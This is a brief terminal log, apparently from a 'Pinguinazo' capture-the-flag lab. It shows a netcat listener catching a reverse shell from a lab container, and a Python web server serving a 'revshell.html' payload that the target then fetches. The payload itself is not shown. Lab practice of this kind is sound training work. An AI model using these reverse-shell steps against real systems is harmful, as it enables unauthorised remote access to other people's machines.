 ~/Do/g/j/nuevospost cd ✔
~ sudo nc -lnvp 443 ✔
[sudo] contraseña para quino:
Listening on 0.0.0.0 443
Connection received on 172.17.0.2 51886
bash: cannot set terminal process group (8): Inappropriate ioctl for devic
e
bash: no job control in this shell
pinguinazo@1c5ee443fb5e:~$
~ cd Maquinas_hack/Dockerlabs.es/Pinguinazo/pinguinazo/skills
~/Ma/D/P/p/skills nvim revshell.html ✔
~/Ma/D/P/p/skills python3 -m http.server ✔ took 14s
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [25/May/2024 12:13:39] "GET /revshell.html HTTP/1.1" 200 -